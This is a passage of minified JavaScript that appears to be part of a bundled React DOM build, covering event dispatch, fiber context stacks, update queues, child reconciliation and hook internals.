e}K&&K(e,L,g),e==="focusout"&&(K=L._wrapperState)&&K.controlled&&L.type==="number"&&ni(L,"number",L.value)}switch(K=g?Yt(g):window,e){case"focusin":(jo(K)||K.contentEditable==="true")&&(Kt=K,Ii=g,Tn=null);break;case"focusout":Tn=Ii=Kt=null;break;case"mousedown":Ai=!0;break;case"contextmenu":case"mouseup":case"dragend":Ai=!1,Ho(ae,n,V);break;case"selectionchange":if(Ls)break;case"keydown":case"keyup":Ho(ae,n,V)}var fe;if(Fi)e:{switch(e){case"compositionstart":var ve="onCompositionStart";break e;case"compositionend":ve="onCompositionEnd";break e;case"compositionupdate":ve="onCompositionUpdate";break e}ve=void 0}else Ht?Do(e,n)&&(ve="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(ve="onCompositionStart");ve&&(No&&n.locale!=="ko"&&(Ht||ve!=="onCompositionStart"?ve==="onCompositionEnd"&&Ht&&(fe=Po()):(ft=V,Oi="value"in ft?ft.value:ft.textContent,Ht=!0)),K=vr(g,ve),0<K.length&&(ve=new To(ve,e,null,n,V),ae.push({event:ve,listeners:K}),fe?ve.data=fe:(fe=Ro(n),fe!==null&&(ve.data=fe)))),(fe=ws?_s(e,n):Es(e,n))&&(g=vr(g,"onBeforeInput"),0<g.length&&(V=new To("onBeforeInput","beforeinput",null,n,V),ae.push({event:V,listeners:g}),V.data=fe))}Zo(ae,t)})}function Nn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function vr(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,u=i.stateNode;i.tag===5&&u!==null&&(i=u,u=pn(e,n),u!=null&&r.unshift(Nn(e,u,i)),u=pn(e,t),u!=null&&r.push(Nn(e,u,i))),e=e.return}return r}function bt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function tl(e,t,n,r,i){for(var u=t._reactName,o=[];n!==null&&n!==r;){var l=n,c=l.alternate,g=l.stateNode;if(c!==null&&c===r)break;l.tag===5&&g!==null&&(l=g,i?(c=pn(n,u),c!=null&&o.unshift(Nn(n,c,l))):i||(c=pn(n,u),c!=null&&o.push(Nn(n,c,l)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}function yr(){}var zi=null,Qi=null;function nl(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Bi(e,t){return e==="textarea"||e==="option"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var rl=typeof setTimeout=="function"?setTimeout:void 0,Fs=typeof clearTimeout=="function"?clearTimeout:void 0;function Vi(e){e.nodeType===1?e.textContent="":e.nodeType===9&&(e=e.body,e!=null&&(e.textContent=""))}function qt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break}return e}function il(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var $i=0;function Ds(e){return{$$typeof:E,toString:e,valueOf:e}}var gr=Math.random().toString(36).slice(2),dt="__reactFiber$"+gr,wr="__reactProps$"+gr,Zt="__reactContainer$"+gr,ul="__reactEvents$"+gr;function Tt(e){var t=e[dt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Zt]||n[dt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=il(e);e!==null;){if(n=e[dt])return n;e=il(e)}return t}e=n,n=e.parentNode}return null}function Ln(e){return e=e[dt]||e[Zt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Yt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(f(33))}function _r(e){return e[wr]||null}function ol(e){var t=e[ul];return t===void 0&&(t=e[ul]=new Set),t}var Wi=[],Gt=-1;function pt(e){return{current:e}}function Se(e){0>Gt||(e.current=Wi[Gt],Wi[Gt]=null,Gt--)}function ke(e,t){Gt++,Wi[Gt]=e.current,e.current=t}var ht={},Ne=pt(ht),je=pt(!1),xt=ht;function Xt(e,t){var n=e.type.contextTypes;if(!n)return ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},u;for(u in n)i[u]=t[u];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ie(e){return e=e.childContextTypes,e!=null}function Er(){Se(je),Se(Ne)}function ll(e,t,n){if(Ne.current!==ht)throw Error(f(168));ke(Ne,t),ke(je,n)}function al(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in e))throw Error(f(108,At(t)||"Unknown",i));return S({},n,r)}function Sr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ht,xt=Ne.current,ke(Ne,e),ke(je,je.current),!0}function sl(e,t,n){var r=e.stateNode;if(!r)throw Error(f(169));n?(e=al(e,t,xt),r.__reactInternalMemoizedMergedChildContext=e,Se(je),Se(Ne),ke(Ne,e)):Se(je),ke(je,n)}var Hi=null,Nt=null,Rs=j.unstable_runWithPriority,Ki=j.unstable_scheduleCallback,bi=j.unstable_cancelCallback,js=j.unstable_shouldYield,cl=j.unstable_requestPaint,qi=j.unstable_now,Is=j.unstable_getCurrentPriorityLevel,kr=j.unstable_ImmediatePriority,fl=j.unstable_UserBlockingPriority,dl=j.unstable_NormalPriority,pl=j.unstable_LowPriority,hl=j.unstable_IdlePriority,Zi={},As=cl!==void 0?cl:function(){},tt=null,Cr=null,Yi=!1,ml=qi(),Le=1e4>ml?qi:function(){return qi()-ml};function Jt(){switch(Is()){case kr:return 99;case fl:return 98;case dl:return 97;case pl:return 96;case hl:return 95;default:throw Error(f(332))}}function vl(e){switch(e){case 99:return kr;case 98:return fl;case 97:return dl;case 96:return pl;case 95:return hl;default:throw Error(f(332))}}function Lt(e,t){return e=vl(e),Rs(e,t)}function Fn(e,t,n){return e=vl(e),Ki(e,t,n)}function Ye(){if(Cr!==null){var e=Cr;Cr=null,bi(e)}yl()}function yl(){if(!Yi&&tt!==null){Yi=!0;var e=0;try{var t=tt;Lt(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(n!==null)}}),tt=null}catch(n){throw tt!==null&&(tt=tt.slice(e+1)),Ki(kr,Ye),n}finally{Yi=!1}}}var Us=Q.ReactCurrentBatchConfig;function be(e,t){if(e&&e.defaultProps){t=S({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var Pr=pt(null),Or=null,en=null,Mr=null;function Gi(){Mr=en=Or=null}function Xi(e){var t=Pr.current;Se(Pr),e.type._context._currentValue=t}function gl(e,t){for(;e!==null;){var n=e.alternate;if((e.childLanes&t)===t){if(n===null||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,n!==null&&(n.childLanes|=t);e=e.return}}function tn(e,t){Or=e,Mr=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(qe=!0),e.firstContext=null)}function $e(e,t){if(Mr!==e&&t!==!1&&t!==0)if((typeof t!="number"||t===1073741823)&&(Mr=e,t=1073741823),t={context:e,observedBits:t,next:null},en===null){if(Or===null)throw Error(f(308));en=t,Or.dependencies={lanes:0,firstContext:t,responders:null}}else en=en.next=t;return e._currentValue}var mt=!1;function Ji(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function wl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function vt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function yt(e,t){if(e=e.updateQueue,e!==null){e=e.shared;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function _l(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,u=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};u===null?i=u=o:u=u.next=o,n=n.next}while(n!==null);u===null?i=u=t:u=u.next=t}else i=u=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:u,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Dn(e,t,n,r){var i=e.updateQueue;mt=!1;var u=i.firstBaseUpdate,o=i.lastBaseUpdate,l=i.shared.pending;if(l!==null){i.shared.pending=null;var c=l,g=c.next;c.next=null,o===null?u=g:o.next=g,o=c;var V=e.alternate;if(V!==null){V=V.updateQueue;var ae=V.lastBaseUpdate;ae!==o&&(ae===null?V.firstBaseUpdate=g:ae.next=g,V.lastBaseUpdate=c)}}if(u!==null){ae=i.baseState,o=0,V=g=c=null;do{l=u.lane;var L=u.eventTime;if((r&l)===l){V!==null&&(V=V.next={eventTime:L,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var Z=e,le=u;switch(l=t,L=n,le.tag){case 1:if(Z=le.payload,typeof Z=="function"){ae=Z.call(L,ae,l);break e}ae=Z;break e;case 3:Z.flags=Z.flags&-4097|64;case 0:if(Z=le.payload,l=typeof Z=="function"?Z.call(L,ae,l):Z,l==null)break e;ae=S({},ae,l);break e;case 2:mt=!0}}u.callback!==null&&(e.flags|=32,l=i.effects,l===null?i.effects=[u]:l.push(u))}else L={eventTime:L,lane:l,tag:u.tag,payload:u.payload,callback:u.callback,next:null},V===null?(g=V=L,c=ae):V=V.next=L,o|=l;if(u=u.next,u===null){if(l=i.shared.pending,l===null)break;u=l.next,l.next=null,i.lastBaseUpdate=l,i.shared.pending=null}}while(1);V===null&&(c=ae),i.baseState=c,i.firstBaseUpdate=g,i.lastBaseUpdate=V,Hn|=o,e.lanes=o,e.memoizedState=ae}}function El(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(f(191,i));i.call(r)}}}var Sl=new T.Component().refs;function Tr(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:S({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xr={isMounted:function(e){return(e=e._reactInternals)?Mt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.tag=1,u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Qe(),r=_t(e),i=vt(n,r);i.tag=2,t!=null&&(i.callback=t),yt(e,i),Et(e,r,n)}};function kl(e,t,n,r,i,u,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,u,o):t.prototype&&t.prototype.isPureReactComponent?!Mn(n,r)||!Mn(i,u):!0}function Cl(e,t,n){var r=!1,i=ht,u=t.contextType;return typeof u=="object"&&u!==null?u=$e(u):(i=Ie(t)?xt:Ne.current,r=t.contextTypes,u=(r=r!=null)?Xt(e,i):ht),t=new t(n,u),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xr,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=u),t}function Pl(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xr.enqueueReplaceState(t,t.state,null)}function eu(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=Sl,Ji(e);var u=t.contextType;typeof u=="object"&&u!==null?i.context=$e(u):(u=Ie(t)?xt:Ne.current,i.context=Xt(e,u)),Dn(e,n,i,r),i.state=e.memoizedState,u=t.getDerivedStateFromProps,typeof u=="function"&&(Tr(e,t,u,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&xr.enqueueReplaceState(i,i.state,null),Dn(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4)}var Nr=Array.isArray;function Rn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(f(309));var r=n.stateNode}if(!r)throw Error(f(147,e));var i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(u){var o=r.refs;o===Sl&&(o=r.refs={}),u===null?delete o[i]:o[i]=u},t._stringRef=i,t)}if(typeof e!="string")throw Error(f(284));if(!n._owner)throw Error(f(290,e))}return e}function Lr(e,t){if(e.type!=="textarea")throw Error(f(31,Object.prototype.toString.call(t)==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Ol(e){function t(v,d){if(e){var m=v.lastEffect;m!==null?(m.nextEffect=d,v.lastEffect=d):v.firstEffect=v.lastEffect=d,d.nextEffect=null,d.flags=8}}function n(v,d){if(!e)return null;for(;d!==null;)t(v,d),d=d.sibling;return null}function r(v,d){for(v=new Map;d!==null;)d.key!==null?v.set(d.key,d):v.set(d.index,d),d=d.sibling;return v}function i(v,d){return v=Ct(v,d),v.index=0,v.sibling=null,v}function u(v,d,m){return v.index=m,e?(m=v.alternate,m!==null?(m=m.index,m<d?(v.flags=2,d):m):(v.flags=2,d)):d}function o(v){return e&&v.alternate===null&&(v.flags=2),v}function l(v,d,m,P){return d===null||d.tag!==6?(d=Iu(m,v.mode,P),d.return=v,d):(d=i(d,m),d.return=v,d)}function c(v,d,m,P){return d!==null&&d.elementType===m.type?(P=i(d,m.props),P.ref=Rn(v,d,m),P.return=v,P):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,P)}function g(v,d,m,P){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=Au(m,v.mode,P),d.return=v,d):(d=i(d,m.children||[]),d.return=v,d)}function V(v,d,m,P,M){return d===null||d.tag!==7?(d=cn(m,v.mode,P,M),d.return=v,d):(d=i(d,m),d.return=v,d)}function ae(v,d,m){if(typeof d=="string"||typeof d=="number")return d=Iu(""+d,v.mode,m),d.return=v,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case k:return m=Zr(d.type,d.key,d.props,null,v.mode,m),m.ref=Rn(v,null,d),m.return=v,m;case w:return d=Au(d,v.mode,m),d.return=v,d}if(Nr(d)||ye(d))return d=cn(d,v.mode,m,null),d.return=v,d;Lr(v,d)}return null}function L(v,d,m,P){var M=d!==null?d.key:null;if(typeof m=="string"||typeof m=="number")return M!==null?null:l(v,d,""+m,P);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case k:return m.key===M?m.type===a?V(v,d,m.props.children,P,M):c(v,d,m,P):null;case w:return m.key===M?g(v,d,m,P):null}if(Nr(m)||ye(m))return M!==null?null:V(v,d,m,P,null);Lr(v,m)}return null}function Z(v,d,m,P,M){if(typeof P=="string"||typeof P=="number")return v=v.get(m)||null,l(d,v,""+P,M);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return v=v.get(P.key===null?m:P.key)||null,P.type===a?V(d,v,P.props.children,M,P.key):c(d,v,P,M);case w:return v=v.get(P.key===null?m:P.key)||null,g(d,v,P,M)}if(Nr(P)||ye(P))return v=v.get(m)||null,V(d,v,P,M,null);Lr(d,P)}return null}function le(v,d,m,P){for(var M=null,ce=null,K=d,fe=d=0,ve=null;K!==null&&fe<m.length;fe++){K.index>fe?(ve=K,K=null):ve=K.sibling;var pe=L(v,K,m[fe],P);if(pe===null){K===null&&(K=ve);break}e&&K&&pe.alternate===null&&t(v,K),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe,K=ve}if(fe===m.length)return n(v,K),M;if(K===null){for(;fe<m.length;fe++)K=ae(v,m[fe],P),K!==null&&(d=u(K,d,fe),ce===null?M=K:ce.sibling=K,ce=K);return M}for(K=r(v,K);fe<m.length;fe++)ve=Z(K,v,fe,m[fe],P),ve!==null&&(e&&ve.alternate!==null&&K.delete(ve.key===null?fe:ve.key),d=u(ve,d,fe),ce===null?M=ve:ce.sibling=ve,ce=ve);return e&&K.forEach(function(Pt){return t(v,Pt)}),M}function ue(v,d,m,P){var M=ye(m);if(typeof M!="function")throw Error(f(150));if(m=M.call(m),m==null)throw Error(f(151));for(var ce=M=null,K=d,fe=d=0,ve=null,pe=m.next();K!==null&&!pe.done;fe++,pe=m.next()){K.index>fe?(ve=K,K=null):ve=K.sibling;var Pt=L(v,K,pe.value,P);if(Pt===null){K===null&&(K=ve);break}e&&K&&Pt.alternate===null&&t(v,K),d=u(Pt,d,fe),ce===null?M=Pt:ce.sibling=Pt,ce=Pt,K=ve}if(pe.done)return n(v,K),M;if(K===null){for(;!pe.done;fe++,pe=m.next())pe=ae(v,pe.value,P),pe!==null&&(d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return M}for(K=r(v,K);!pe.done;fe++,pe=m.next())pe=Z(K,v,fe,pe.value,P),pe!==null&&(e&&pe.alternate!==null&&K.delete(pe.key===null?fe:pe.key),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return e&&K.forEach(function(mc){return t(v,mc)}),M}return function(v,d,m,P){var M=typeof m=="object"&&m!==null&&m.type===a&&m.key===null;M&&(m=m.props.children);var ce=typeof m=="object"&&m!==null;if(ce)switch(m.$$typeof){case k:e:{for(ce=m.key,M=d;M!==null;){if(M.key===ce){switch(M.tag){case 7:if(m.type===a){n(v,M.sibling),d=i(M,m.props.children),d.return=v,v=d;break e}break;default:if(M.elementType===m.type){n(v,M.sibling),d=i(M,m.props),d.ref=Rn(v,M,m),d.return=v,v=d;break e}}n(v,M);break}else t(v,M);M=M.sibling}m.type===a?(d=cn(m.props.children,v.mode,P,m.key),d.return=v,v=d):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,v=P)}return o(v);case w:e:{for(M=m.key;d!==null;){if(d.key===M)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(v,d.sibling),d=i(d,m.children||[]),d.return=v,v=d;break e}else{n(v,d);break}else t(v,d);d=d.sibling}d=Au(m,v.mode,P),d.return=v,v=d}return o(v)}if(typeof m=="string"||typeof m=="number")return m=""+m,d!==null&&d.tag===6?(n(v,d.sibling),d=i(d,m),d.return=v,v=d):(n(v,d),d=Iu(m,v.mode,P),d.return=v,v=d),o(v);if(Nr(m))return le(v,d,m,P);if(ye(m))return ue(v,d,m,P);if(ce&&Lr(v,m),typeof m>"u"&&!M)switch(v.tag){case 1:case 22:case 0:case 11:case 15:throw Error(f(152,At(v.type)||"Component"))}return n(v,d)}}var Fr=Ol(!0),Ml=Ol(!1),jn={},Ge=pt(jn),In=pt(jn),An=pt(jn);function Ft(e){if(e===jn)throw Error(f(174));return e}function tu(e,t){switch(ke(An,t),ke(In,e),ke(Ge,jn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:oi(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=oi(t,e)}Se(Ge),ke(Ge,t)}function nn(){Se(Ge),Se(In),Se(An)}function Tl(e){Ft(An.current);var t=Ft(Ge.current),n=oi(t,e.type);t!==n&&(ke(In,e),ke(Ge,n))}function nu(e){In.current===e&&(Se(Ge),Se(In))}var Ce=pt(0);function Dr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&64)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var nt=null,gt=null,Xe=!1;function xl(e,t){var n=Ke(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,e.lastEffect!==null?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Nl(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,!0):!1;case 13:return!1;default:return!1}}function ru(e){if(Xe){var t=gt;if(t){var n=t;if(!Nl(e,t)){if(t=qt(n.nextSibling),!t||!Nl(e,t)){e.flags=e.flags&-1025|2,Xe=!1,nt=e;return}xl(nt,n)}nt=e,gt=qt(t.firstChild)}else e.flags=e.flags&-1025|2,Xe=!1,nt=e}}function Ll(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;nt=e}function Rr(e){if(e!==nt)return!1;if(!Xe)return Ll(e),Xe=!0,!1;var t=e.type;if(e.tag!==5||t!=="head"&&t!=="body"&&!Bi(t,e.memoizedProps))for(t=gt;t;)xl(e,t),t=qt(t.nextSibling);if(Ll(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(f(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=qt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=nt?qt(e.stateNode.nextSibling):null;return!0}function iu(){gt=nt=null,Xe=!1}var rn=[];function uu(){for(var e=0;e<rn.length;e++)rn[e]._workInProgressVersionPrimary=null;rn.length=0}var Un=Q.ReactCurrentDispatcher,We=Q.ReactCurrentBatchConfig,zn=0,Oe=null,Fe=null,Te=null,jr=!1,Qn=!1;function Ae(){throw Error(f(321))}function ou(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ve(e[n],t[n]))return!1;return!0}function lu(e,t,n,r,i,u){if(zn=u,Oe=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Un.current=e===null||e.memoizedState===null?Qs:Bs,e=n(r,i),Qn){u=0;do{if(Qn=!1,!(25>u))throw Error(f(301));u+=1,Te=Fe=null,t.updateQueue=null,Un.current=Vs,e=n(r,i)}while(Qn)}if(Un.current=zr,t=Fe!==null&&Fe.next!==null,zn=0,Te=Fe=Oe=null,jr=!1,t)throw Error(f(300));return e}function Dt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Te===null?Oe.memoizedState=Te=e:Te=Te.next=e,Te}function Rt(){if(Fe===null){var e=Oe.alternate;e=e!==null?e.memoizedState:null}else e=Fe.next;var t=Te===null?Oe.memoizedState:Te.next;if(t!==null)Te=t,Fe=e;else{if(e===null)throw Error(f(310));Fe=e,e={memoizedState:Fe.memoizedState,baseState:Fe.baseState,baseQueue:Fe.baseQueue,queue:Fe.queue,next:null},Te===null?Oe.memoizedState=Te=e:Te=Te.next=e}return Te}function Je(e,t){return typeof t=="function"?t(e):t}function Bn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=Fe,i=r.baseQueue,u=n.pending;if(u!==null){if(i!==null){var o=i.next;i.next=u.next,u.next=o}r.baseQueue=i=u,n.pending=null}if(i!==null){i=i.next,r=r.baseState;var l=o=u=null,c=i;do{var g=c.lane;if((zn&g)===g)l!==null&&(l=l.next={lane:0,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),r=c.eagerReducer===e?c.eagerState:e(r,c.action);else{var V={lane:g,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};l===null?(o=l=V,u=r):l=l.next=V,Oe.lanes|=g,Hn|=g}c=c.next}while(c!==null&&c!==i);l===null?u=r:l.next=o,Ve(r,t.memoizedState)||(qe=!0),t.memoizedState=r,t.baseState=u,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Vn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,u=t.memoizedState;if(i!==null){n.pending=null;var o=i=i.next;do u=e(u,o.action),o=o.next;while(o!==i);Ve(u,t.memoizedState)||(qe=!0),t.memoizedState=u,t.baseQueue===null&&(t.baseState=u),n.lastRenderedState=u}return[u,r]}function Fl(e,t,n){var r=t._getVersion;r=r(t._source);var i=t._workInProgressVersionPrimary;if(i!==null?e=i===r:(e=e.mutableReadLanes,(e=(zn&e)===e)&&(t._workInProgressVersionPrimary=r,rn.push(t))),e)return n(t._source);throw rn.push(t),Error(f(350))}function Dl(e,t,n,r){var i=Re;if(i===null)throw Error(f(349));var u=t._getVersion,o=u(t._source),l=Un.current,c=l.useState(function(){return Fl(i,t,n)}),g=c[1],V=c[0];c=Te;var ae=e.memoizedState,L=ae.refs,Z=L.getSnapshot,le=ae.source;ae=ae.subscribe;var ue=Oe;return e.memoizedState={refs:L,source:t,subscribe:r},l.useEffect(function(){L.getSnapshot=n,L.setSnapshot=g;var v=u(t._source);if(!Ve(o,v)){v=n(t._source),Ve(V,v)||(g(v),v=_t(ue),i.mutableReadLanes|=v&i.pendingLanes),v=i.mutableReadLanes,i.entangledLanes|=v;for(var d=i.entanglements,m=v;0<m;){var P=31-ct(m),M=1<<P;d[P]|=v,m&=~M}}},[n,t,r]),l.useEffect(function(){return r(t._source,function(){var v=L.getSnapshot,d=L.setSnapshot;try{d(v(t._source));var m=_t(ue);i.mutableReadLanes|=m&i.pendingLanes}catch(P){d(function(){throw P})}})},[t,r]),Ve(Z,n)&&Ve(le,t)&&Ve(ae,r)||(e={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:V},e.dispatch=g=fu.bind(null,Oe,e),c.queue=e,c.baseQueue=null,V=Fl(i,t,n),c.memoizedState=c.baseState=V),V}function Rl(e,t,n){var r=Rt();return Dl(r,e,t,n)}function $n(e){var t=Dt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:e},e=e.dispatch=fu.bind(null,Oe,e),[t.memoizedState,e]}function Ir(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Oe.updateQueue,t===null?(t={lastEffect:null},Oe.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function jl(e){var t=Dt();return e={current:e},t.memoizedState=e}function Ar(){return Rt().memoizedState}function au(e,t,n,r){var i=Dt();Oe.flags|=e,i.memoizedState=Ir(1|t,n,void 0,r===void 0?null:r)}function su(e,t,n,r){var i=Rt();r=r===void 0?null:r;var u=void 0;if(Fe!==null){var o=Fe.memoizedState;if(u=o.destroy,r!==null&&ou(r,o.deps)){Ir(t,n,u,r);return}}Oe.flags|=e,i.memoizedState=Ir(1|t,n,u,r)}function Il(e,t){return au(516,4,e,t)}function Ur(e,t){return su(516,4,e,t)}function Al(e,t){return su(4,2,e,t)}function Ul(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function zl(e,t,n){return n=n!=null?n.concat([e]):null,su(4,2,Ul.bind(null,t,e),n)}function cu(){}function Ql(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Bl(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function zs(e,t){var n=Jt();Lt(98>n?98:n,function(){e(!0)}),Lt(97<n?97:n,function(){var r=We.transition;We.transition=1;try{e(!1),t()}finally{We.transition=r}})}function fu(e,t,n){var r=Qe(),i=_t(e),u={lane:i,action:n,eagerReducer:null,eagerState:null,next:null},o=t.pending;if(o===null?u.next=u:(u.next=o.next,o.next=u),t.pending=u,o=e.alternate,e===Oe||o!==null&&o===Oe)Qn=jr=!0;else{if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var l=t.lastRenderedState,c=o(l,n);if(u.eagerReducer=o,u.eagerState=c,Ve(c,l))return}catch{}finally{}Et(e,i,r)}}var 